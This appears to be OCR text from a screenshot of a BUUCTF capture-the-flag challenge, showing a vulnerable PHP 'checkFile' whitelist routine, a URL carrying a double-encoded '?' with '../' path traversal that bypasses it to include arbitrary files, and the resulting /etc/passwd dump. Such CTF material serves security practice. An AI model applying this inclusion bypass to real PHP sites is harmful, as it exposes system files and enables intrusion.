 不安全 | 96926675-7562-4521-a827-e87e126e36ec.node3.buuoj.cn/source.php?file=source.php%253f../../../../....
JS php
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false